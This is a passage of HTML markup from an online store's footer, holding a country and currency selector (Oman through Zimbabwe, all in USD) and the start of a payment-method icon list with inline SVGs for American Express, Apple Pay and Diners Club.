                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
